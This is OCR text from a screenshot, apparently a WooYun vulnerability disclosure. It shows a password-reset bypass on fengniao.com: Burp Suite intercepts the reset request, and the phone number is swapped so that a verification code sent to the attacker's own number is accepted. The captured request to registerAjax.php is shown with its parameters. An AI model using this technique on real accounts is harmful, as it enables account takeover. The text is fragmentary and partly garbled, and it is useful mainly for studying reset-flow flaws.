 蜂鸟网
fengniao.com
开启你的视觉之旅
找回密码
1.填写帐号 2.身份验证 3.修改密码 4.成功
已绑定手机号： 131 重新获取验证码
验证码： 400635 验证码错误
填写我们的18开头手机得到的验证码
抓包下一步
下一步
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://api.fengniao.com:80 [120.132.39.215]
继续修改成刚才18开头的手机号放行
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/fn_wy/my/registerAjax.php?callback=jQuery191009476938233889764_1464449378351&do=resettwo&type=1&contact=18 &c
ode=400635&_=1464449378358 HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://my.fengniao.com/user/reset-password
Accept-Language: zh-CN
www.wooyun.org